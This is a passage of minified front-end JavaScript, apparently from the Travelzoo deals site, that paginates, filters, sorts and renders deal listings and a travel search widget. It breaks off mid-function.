function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var 